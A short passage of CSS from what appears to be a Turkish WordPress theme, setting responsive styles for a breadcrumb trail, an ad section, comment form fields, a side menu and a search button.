font-size: 11px;
}
ul.thewp_sayfayolu li a:after {
top: 55%;
transform: translateY(-50%);
}




}


@media (max-width: 768px) {
section.reklam {
margin-top: 20px;
}

.yorumun_alani input#author,
.yorumun_alani input#email {
width: calc(100% - 1px);
margin: 0px 0px 15px 0px;
}
.yorumun_alani input#email {
margin: 0px 0px 15px 0px;
}
}

@media (max-width: 640px) {
.side-menu {
width: 100%;
}
.arama-buton {
display: none;
}







}
